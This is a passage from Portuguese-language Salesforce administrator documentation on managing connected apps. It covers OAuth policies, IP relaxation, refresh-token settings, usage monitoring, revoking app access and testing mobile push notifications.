

A página Detalhes do aplicativo conectado exibe informações sobre o aplicativo conectado, incluindo sua versão e escopos. Nela, é possível editar e verificar o uso do aplicativo conectado e associar perfis e permissões ao aplicativo.

- **•** Clique em **Editar** para alterar a configuração do aplicativo na página Editar do aplicativo conectado.
- **•** Clique em **Fazer download de metadados** para obter os URLs de login e os pontos finais do SAML do provedor de serviços que são específicos da configuração da sua comunidade ou do domínio personalizado. Este botão aparecerá apenas se sua organização estiver habilitada como um Provedor de identidade e apenas com os aplicativos conectados que usam SAML.
- **•** Em vez de fazer download dos metadados, você pode acessá-los por meio de um URL no Ponto final de descoberta de metadados. O provedor de serviços pode usar esse URL para configurar o login único para conexão ao Salesforce.
- **•** Clique em **Exibir uso do OAuth** para ver o relatório de uso dos aplicativos conectados na sua organização.
- **•** O provisionamento de usuários para um aplicativo conectado pode ser ativado nessa página. Após a ativação, use o assistente de Provisionamento de usuários para configurar ou atualizar as configurações de provisionamento de usuários. Depois que você executa o assistente de Provisionamento de usuários, a seção Contas de usuário permite gerenciar individualmente o vínculo entre as contas de usuário e as respectivas configurações de conta no sistema de terceiros.
- **•** Clique em **Gerenciar perfis** para selecionar os perfis do aplicativo na página de Atribuição do perfil do aplicativo. Selecione os perfis que terão acesso ao aplicativo (exceto no Group Edition).
	- Importante: Esta opção não será exibida caso a política OAuth para **Usuários autorizados** esteja definida como *Todos os usuários podem conceder autorização a si mesmo* porque esta opção não é necessária quando os usuários puderem conceder autorização a si mesmo.
- **•** Clique em **Gerenciar conjuntos de permissões** para selecionar os conjuntos de permissões dos perfis para esse aplicativo na página de Atribuição do perfil do aplicativo. Selecione os conjuntos de permissões que terão acesso ao aplicativo.
	- Importante: Esta opção não será exibida caso a política OAuth para **Usuários autorizados** esteja definida como *Todos os usuários podem conceder autorização a si mesmo* porque esta opção não é necessária quando os usuários puderem conceder autorização a si mesmo.

**•** Clique em **Novo** em Atributos SAML do provedor de serviços para criar novos pares de valor/chave de atributo. Também é possível editar ou excluir os atributos existentes.

Somente usuários com pelo menos um dos perfis ou conjuntos de permissões selecionados poderão executar o aplicativo se a opção Usuários aprovados pelo administrador estiver selecionada para o valor Usuários autorizados na página Editar do aplicativo conectado. Se em vez disso você selecionar Todos os usuários, os perfis e conjuntos de permissões serão ignorados.

### CONSULTE TAMBÉM:

[Provisionamento de usuários para aplicativos conectados](#page-5171-0)

# Gerenciar um aplicativo conectado



Para exibir e atualizar propriedades de um aplicativo conectado, em Configuração, insira *Aplicativos conectados* na caixa Busca rápida e selecione a opção de gerenciamento de aplicativos conectados. Localize o aplicativo e clique em **Editar** ao lado dele. Para exibir informações, uso e políticas de um aplicativo conectado ou adicionar atributos personalizados, clique no nome do aplicativo.

 $\left( \mathbf{z}\right)$ Nota: As sessões são atualizadas automaticamente em intervalos que variam de 15 minutos a 12 horas, enquanto o usuário está no aplicativo, dependo do Valor do tempo limite de sessão definido para sua organização, o que muitas vezes não é detectado pelo usuário.

## Aplicativos conectados instalados pelo Salesforce

Alguns aplicativos Salesforce são implementados como aplicativos conectados e automaticamente instalados na sua organização, como o Salesforce1 ou o Salesforce para Outlook. Por isso, talvez você veja mais aplicativos conectados na sua lista de aplicativos instalados do que o esperado.

Esses aplicativos conectados do Salesforce são distribuídos em dois pacotes gerenciados: um para aplicativos relacionados ao Salesforce1 e outro para aplicativos não relacionados ao Salesforce1. A lista de aplicativos incluídos pode ser alterada a cada versão. No entanto,

para simplificar a administração, cada pacote é instalado de forma assíncrona na sua organização na primeira vez que um usuário acessa um desses aplicativos.

Se você deseja instalar (ou reinstalar) proativamente o pacote Salesforce1 para aplicativos conectados, pode [instalá-lo a partir do](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ) [AppExchange.](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ)

Os pacotes aparecem em Configuração na lista Pacotes instalados.

Clique em cada Nome do pacote para ver a lista de componentes. Veja a seguir alguns dos componentes do pacote Aplicativos conectados do Salesforce.

**13** Nota: O IDE do Force.com, o Force.com Migration Tool, o Data Loader Bulk e o Data Loader Partner são aplicativos conectados "wrapper" que usam a API SOAP para se conectar ao Salesforce, em vez de usar o OAuth, como fazem outros aplicativos conectados. No entanto, eles usam a estrutura de aplicativos conectados para permitir ou negar o acesso de usuários aos aplicativos em uma organização.

Veja a seguir alguns dos componentes do pacote Aplicativos Salesforce1 e Chatter.

Para gerenciar esses aplicativos conectados instalados, em Configuração, insira *Aplicativos conectados* na caixa Busca rápida e selecione a opção para gerenciar os aplicativos conectados. Você verá os aplicativos conectados do Salesforce instalados automaticamente aparecerem na lista como aplicativos instalados do pacote gerenciado, juntamente com outros aplicativos conectados instalados.

<span id="page-5161-0"></span>CONSULTE TAMBÉM:

[Provisionamento de usuários para aplicativos conectados](#page-5171-0)

# Editar um aplicativo conectado



É possível modificar as configurações e as permissões para um aplicativo conectado.

**1.** Em Configuração, insira *Aplicativos conectados* na caixa Busca rápida e selecione a opção de gerenciamento de aplicativos conectados.

- **2.** Clique em **Editar** ao lado do nome do aplicativo que deseja modificar. (Para revisar as informações sobre um aplicativo na página Detalhes do aplicativo conectado, clique no nome do aplicativo.)
- **•** As políticas do OAuth estão disponíveis para qualquer aplicativo conectado ativado por OAuth.
	- **–** Usuários autorizados determina quem pode executar o aplicativo.
		- **•** Todos os usuários podem se autoautorizar: Padrão. Qualquer um na organização pode conceder autorização a si mesmo no aplicativo. Essa configuração significa que cada usuário deverá aprovar o aplicativo na primeira vez que o acessar.
		- **•** Os usuários aprovados pelo administrador são pré-autorizados: O acesso é limitado aos usuários com o perfil ou conjunto de permissões especificado, mas eles não precisam aprovar o aplicativo antes de poder acessá-lo. No Group Edition, essa configuração impede o acesso de todos os usuários ao aplicativo. Gerencie perfis para o aplicativo editando a lista Acesso ao aplicativo conectado de cada perfil (exceto no Group Edition). Gerencie conjuntos de permissões do aplicativo editando a lista Aplicativos conectados atribuídos de cada conjunto de permissões.
		- Cuidado: Se você trocar de Todos os usuários podem se autoautorizar para Usuários aprovados pelo administrador estão pré-autorizados, qualquer usuário atual do aplicativo perderá seu acesso, a menos que pertença a um conjunto de permissões ou perfil especificado para o aplicativo.
		- Nota: Se o perfil ou o conjunto de permissões do usuário tem a permissão "Usar qualquer cliente de API" ativada, a política Os usuários aprovados pelo administrador são pré-autorizados pode ser ignorada. Essa permissão do usuário está disponível apenas se a permissão de organização "Apenas aplicativos aprovados pelo administrador" está ativada. A permissão de usuário "Usar qualquer cliente de API" permite que um usuário que não foi aprovado pelo administrador acesse e execute o aplicativo, mesmo que as configurações do aplicativo conectado exijam que o usuário seja aprovado pelo administrador e a permissão de organização "Apenas aplicativos aprovados pelo administrador" esteja ativa. Esse esquema de permissão permite que usuários específicos, como prestadores de serviço de curto prazo, acessem um aplicativo conectado temporariamente.
	- **–** Relaxação de IP designa as restrições de IP às quais os usuários do aplicativo conectado estão sujeitos. Os intervalos de IP funcionam com aplicativos conectados ativados por OAuth, não aplicativos conectados ativados por SAML. Um administrador pode optar por aplicar ou ignorar essas restrições, escolhendo uma das seguintes opções.
		- **•** Impor restrições de IP: Padrão. Um usuário que executa esse aplicativo está sujeito a restrições de IP da organização, como faixas de IP definidas no perfil do usuário.
		- **•** Reduzir restrições de IP com o segundo fator: Um usuário que execute esse aplicativo ignora as restrições de IP da organização quando alguma destas condições é verdadeira:
			- **–** O aplicativo tem faixas de IP incluídas na lista aprovada e está usando o fluxo de autenticação do OAuth no servidor da Web. Apenas as solicitações recebidas dos IPs na lista aprovada são permitidas.
			- **–** O aplicativo não tem lista de faixa de IP aprovada, está usando o servidor da Web ou o fluxo de autenticação de OAuth do agente do usuário e o usuário conclui com sucesso a Confirmação de identidade.
		- **•** Reduzir restrições de IP: Um usuário que executa esse aplicativo conectado não está sujeito a quaisquer restrições de IP.
		-

Nota: Se a opção de Configurações de sessão Impor intervalos IP para fazer login em toda solicitação estiver ativada, ela afetará o comportamento de relaxamento de IP. Para obter mais informações, consulte [Relaxamento de IP de aplicativo conectado e imposição de IP contínuo](#page-5158-0) na página 5153.

**–** Política do token de atualização especifica o período de validade de um token de atualização. Os tokens de atualização são usados pelo aplicativo conectado ativado por OAuth para obter novas sessões sem exigir que o usuário forneça suas credenciais. O aplicativo conectado simplesmente troca o token de atualização por uma nova sessão. Usando políticas de

token de atualização, os administradores controlam por quanto tempo o token de atualização pode ser usado. As opções são as seguintes.

- **•** O token de atualização é válido até ser revogado. Essa configuração é o comportamento padrão. Ela especifica que o token pode ser usado indefinidamente, a menos que seja revogado pelo usuário ou pelo administrador. Os tokens são revogados na página de detalhes do usuário, em Aplicativos conectados OAuth ou no relatório Uso de aplicativos conectados OAuth.
- **•** Expirar o token de atualização imediatamente. Essa configuração especifica que o token se torna inválido imediatamente. O usuário pode utilizar a sessão atual (token de acesso) já emitida, mas não pode usar o token de atualização para obter uma nova sessão.
- **•** Expirar token de atualização se não for usado por n. Essa configuração invalida o token se ele não é usado pelo período de tempo especificado. Por exemplo, se o valor do campo estabelece 7 dias e o token de atualização não é trocado por uma nova sessão dentro de sete dias, a próxima tentativa de usar o token falha. O token expirou e não pode mais gerar novas sessões. Se o token de atualização é usado com êxito antes de 7 dias, o monitoramento do período de inatividade é reiniciado e o token se torna válido por mais 7 dias.
- **•** Expirar token de atualização depois de n. Essa configuração invalida o token de atualização depois de um período de tempo fixo. Por exemplo, se a política estabelece 1 dia, o token de atualização pode ser usado para obter novas sessões por 24 horas. Depois de 24 horas, o token não pode ser usado.

Uma sessão de usuário pode ser mantida por uso. Seu período de validade é definido pelo Valor de tempo limite para o aplicativo conectado, perfil de usuário ou configurações de sessão da organização (nessa ordem). A Política da token de atualização só é avaliada durante o uso do token de atualização emitido e não afeta a sessão atual do usuário. Os tokens de atualização só são necessários quando a sessão do usuário expirou ou não está mais disponível. Por exemplo, se você configurar uma Política de token de atualização para Expirar token de atualização após 1 hora e o usuário usar o aplicativo por duas horas, ele não será forçado a se autenticar depois de uma hora. O usuário terá que se reautenticar apenas quando a sessão expirar o e cliente tentar trocar seus tokens de atualização para uma nova sessão.

- **–** O valor de tempo limite está disponível apenas para aplicativos conectados ativados por OAuth. Esse valor define a expiração dos tokens de acesso para a sessão do aplicativo conectado. Se você não definir um valor ou *Nenhum* (o padrão) for selecionado, o Salesforce utilizará o Valor de tempo limite do perfil do usuário. Se o perfil não tiver nenhum valor definido, o Salesforce usará o Valor de tempo limite das Configurações de sessão da organização.
- **–** As permissões atuais do aplicativo conectado também são listadas aqui.

Se seu aplicativo conectado for um aplicativo de tela que usa autenticação de solicitação assinada, certifique-se de:

- **–** Definir Usuários autorizados para Usuários aprovados pelo administrador estão pré-autorizados.
- **–** Defina Expirar os tokens de atualização como Na primeira vez em que usarem esse aplicativo.
- **–** Forneça acesso por meio de conjuntos de permissão e perfis aos usuários.
- **•** Política de nível de sessão está disponível para todos os aplicativos conectados. Selecione Sessão de alta garantia exigida para obrigar os usuários a inserir uma chave de segurança com base no tempo durante o login para acessar o aplicativo.
- **•** Informações básicas estão disponíveis para todos os aplicativos conectados. Porém, se o seu aplicativo for um aplicativo de tela, esses valores de campo não serão usados. Em vez disso, o URL do aplicativo de tela especificado quando o aplicativo conectado foi criado é usado.
	- **–** URL inicial é usado se o aplicativo conectado usa login único. Nesse caso, defina o URL da página onde o usuário inicia o processo de autenticação. Essa localização também aparecerá no menu do alternador de aplicativo.
	- **–** URL do início móvel é usada para direcionar os usuários a um local específico quando o aplicativo é acessado a partir de um dispositivo móvel.
- **•** As configurações de aplicativo móvel estão disponíveis para aplicativos conectados móveis que impõem a proteção por PIN.
	- **–** Exigir PIN depois especifica quanto tempo pode passar com o aplicativo inativo antes de o aplicativo bloquear a si mesmo e exigir o PIN antes de continuar. Os valores permitidos são nenhum (sem bloqueio), 1, 5, 10 e 30 minutos. Essa política só é imposta se um Comprimento de PIN correspondente for configurado. A imposição da política é de responsabilidade do aplicativo conectado. Aplicativos escritos usando o SDK do Salesforce Mobile podem impor essa política, ou o aplicativo pode ler a política no serviço UserInfo e aplicá-la.



- **–** Tamanho do Pin define o comprimento do número de identificação enviado para uma confirmação de autenticação. O comprimento pode ser de 4 a 8 dígitos.
- **•** Os atributos personalizados estão disponíveis para todos os aplicativos conectados. Os desenvolvedores podem definir metadados de SAML personalizado ou atributos de OAuth personalizados para o aplicativo conectado. Os administradores podem excluir ou editar esses atributos ou adicionar atributos personalizados. Os atributos excluídos, editados ou adicionados por administradores substituem os atributos definidos pelos desenvolvedores. Para obter mais informações, consulte [Editar, empacotar ou excluir um](#page-5155-0) [aplicativo conectado](#page-5155-0) na página 5150.

## Manipulador do Connected App personalizado

Personalize o comportamento de um aplicativo conectado com o Apex. Crie uma classe que estenda a classe ConnectedAppPlugin do Apex e associe-a a um aplicativo conectado. A classe pode oferecer suporte a novos protocolos de autenticação ou responder a atributos de usuário de modo a beneficiar um processo de negócio.

O plug-in é executado em nome de uma conta de usuário. No campo Executar como, selecione o usuário para o plug-in. Se o usuário não estiver autorizado para o aplicativo conectado, use o método authorize para fazer isso. Para obter mais informações, consulte a classe ConnectedAppPlugin no [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_namespace_Auth.htm).

CONSULTE TAMBÉM: [Editar um aplicativo conectado](#page-5161-0) [Modificar configurações de segurança da sessão](#page-828-0) [Provisionamento de usuários para aplicativos conectados](#page-5171-0)

# Monitoramento de uso de um Aplicativo conectado



Para exibir informações sobre o uso de aplicativos conectados na organização, em Configuração, insira *Uso do Connected Apps OAuth* na caixa Busca rápida e selecione **Uso do Connected Apps OAuth**. Aparece uma lista de aplicativos conectados e informações sobre cada um deles.

#### **Aplicativo conectado**

O nome do aplicativo. Os aplicativos conectados que foram instalados, mas que não foram utilizados por ninguém, não aparecem na lista.

#### **Exibir informações do aplicativo**

Clique em **Exibir informações do aplicativo** para acessar a página de detalhes do aplicativo conectado. Como opção, se o aplicativo conectado ainda não estiver instalado, clique em **Instalar**.

#### **Contagem de usuários**

O número de usuários que executaram o aplicativo. Clique em um valor de Contagem de usuários para ver informações sobre cada usuário, incluindo:

- **•** Quando eles usaram o aplicativo pela primeira vez
- **•** A última vez que usou o aplicativo
- **•** O número de vezes que usou o aplicativo

Na página Uso do usuário de aplicativo conectado, você pode encerrar o acesso de um usuário à sessão atual, clicando na ação **Revogar** na fila daquela pessoa. Ou clique no botão **Revogar tudo** na parte superior da página para efetuar logout de todos os que estão usando o aplicativo conectado.

#### **Ação**

Clique em **Bloquear** para encerrar todas as sessões de usuário atuais com o aplicativo conectado e bloquear todas as novas sessões. O bloqueio de um aplicativo não é permanente. Você pode clicar em **Desbloquear** para permitir que os usuários efetuem login e acessem o aplicativo em outro momento.

# Gerenciando o acesso OAuth para os aplicativos conectados

Um aplicativo conectado integra um aplicativo ao Salesforce usando APIs. Aplicativos conectados usam os protocolos padrão SAML e OAuth para autenticar, fornecer login único e fornecer tokens para uso com as APIs do Salesforce. Além dos recursos padrão do OAuth, os aplicativos conectados permitem que os administradores configurem diferentes políticas de segurança e tenham controle explícito sobre quem pode usar os aplicativos correspondentes. Todos os aplicativos conectados foram integrados ao Salesforce. Dessa forma, eles poderão acessar um subconjunto de dados do Salesforce assim que você conceder explicitamente cada permissão de aplicativo.

Todos os aplicativos conectados que têm permissão para acessar os dados do Salesforce são listados nas suas informações pessoais.

- **1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Na seção Aplicativos conectados do OAuth, você pode:
	- **•** Exibir informações sobre cada aplicativo ao qual você deu acesso, além do número de vezes e da última vez que o aplicativo tentou acessar suas informações.
		- Nota:
			- **–** Um aplicativo pode estar listado mais de uma vez. Cada vez que você conceder acesso a um aplicativo ele obtém uma nova chave de acesso. As solicitações de tokens de atualização aumentam a Contagem de uso exibida para o aplicativo. Você deve conceder acesso a seus dados do Salesforce de cada dispositivo que utiliza, como um laptop e um desktop. O limite padrão é de cinco chaves de acesso por aplicativo. Aplicativos mais recentes (usando o protocolo OAuth 2.0) são aprovados automaticamente para dispositivos adicionais depois que é concedido acesso a você. Os aplicativos OAuth 2.0 podem estar listados mais de uma vez. Cada linha na tabela representa uma concessão exclusiva, então se um aplicativo solicitar diversas chaves com escopos diferentes, você verá o mesmo aplicativo diversas vezes.
			- **–** Mesmo se o aplicativo conectado tiver tentado acessar suas informações e falhar porque não conseguiu fazer login, os campos Contagem de uso e Última utilização ainda serão atualizados.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

O Salesforce Classic Mobile não está disponível em **Database.com**

# PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

**•** "Gerenciar aplicativos conectados"

**•** Clique em **Revogar** para revogar o acesso ao aplicativo. Após a revogação do aplicativo, ele não poderá mais usar esse token específico de autorização de acesso para acessar seus dados do Salesforce.

Importante: Você deverá revogar todas as chaves de acesso de um determinado aplicativo para impedi-lo de acessar seus dados do Salesforce.

Se você estiver usando o Salesforce Classic Mobile e quiser usar um novo dispositivo móvel, faça download do aplicativo no novo dispositivo e efetue login. Não é necessário revogar a chave no dispositivo antigo; o Salesforce cria automaticamente uma nova.

#### CONSULTE TAMBÉM:

[Visão geral de aplicativos conectados](#page-5146-0) [Criando um Aplicativo conectado](#page-5148-0) [Editar um aplicativo conectado](#page-5161-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

# <span id="page-5167-0"></span>Testando as notificações por push

Para executar um teste rápido da sua notificação por push, use a página Enviar notificação de teste. A página Enviar notificação de teste permite resolver problemas de notificação de ida e volta em um mecanismo síncrono, sem precisar configurar o Apex ou chamadas de REST. Também pode fornecer insights sobre o que está acontecendo nos bastidores do ambiente assíncrono das notificações por push no mundo real.

## Limites das notificações por push

O número máximo de notificações por push permitidas para cada aplicativo móvel associado à sua organização do Salesforce depende do tipo de aplicativo.

#### **Número máximo de notificações por push permitidas para Limite**



Somente notificações entregáveis são contadas para esse limite. Por exemplo, considere o cenário em que uma notificação é enviada para 1.000 funcionários da empresa, mas 100 deles ainda não instalaram o aplicativo móvel. Somente as notificações enviadas para os 900 funcionários que instalaram o aplicativo móvel são contadas para esse limite.

Cada notificação por push de teste que é gerada por meio da página Notificação por push de teste é limitada a um único destinatário. As notificações por push de teste são contadas para o limite diário de notificações por push de um aplicativo.

# Sobre a página Enviar notificação de teste

A página Enviar notificação de teste usa informações da configuração do Apple Push Notification Service (APNS) ou do Google Cloud Messaging para Android (GCM) para configurar um mecanismo de push síncrono. Você seleciona um dispositivo para receber a notificação por push inserindo uma string de token de conexão. Se você não sabe qual é a string de token, pode usar a ferramenta Pesquisar para selecionar a partir da lista de dispositivos registrados para o seu aplicativo conectado. A ferramenta Pesquisar exibe automaticamente

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

## Aplicativos conectados podem ser criados em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Aplicativos conectados podem ser instalados em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para enviar uma notificação por push a partir da página Testar notificações por push:

**•** "Apex do autor"

E

"Gerenciar aplicativos conectados"

os cinco dispositivos registrados mais recentemente. Você também pode inserir o nome de um usuário para procurar dispositivos registrados para o usuário.

No caso de notificações por push do Android GCM, é possível selecionar a opção Operação a seco para testar a configuração do GCM. Essa opção envia a notificação para o servidor do GCM, mas não a encaminha para um dispositivo.

Cada tentativa de push retorna uma mensagem de status que indica sucesso ou falha. Consulte [Mensagens de erro sobre notificações](#page-5169-0) [por push](#page-5169-0) para ver explicações sobre as mensagens. Para ver informações adicionais, consulte:

- **•** [developer.apple.com](https://developer.apple.com/index.html) para obter informações sobre as notificações por push do Apple APNS.
- **•** [developer.android.com](https://developer.android.com/index.html) para obter informações sobre as notificações por push do GCM para Android.

Para acessar a página de teste:

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Clique no nome do aplicativo conectado.
- **3.** Clique em **Enviar notificações de teste** ao lado de Plataforma de push suportada. Esse link só aparece se você configurou seu aplicativo conectado para permitir notificações por push móveis.

Nota: Antes de tentar enviar notificações por push de teste, verifique se as configurações móveis do seu aplicativo conectado estão configuradas adequadamente. Consulte [Criando um aplicativo conectado.](#page-5148-0)

#### [Enviar notificações por push de teste para o APNS](#page-5168-0)

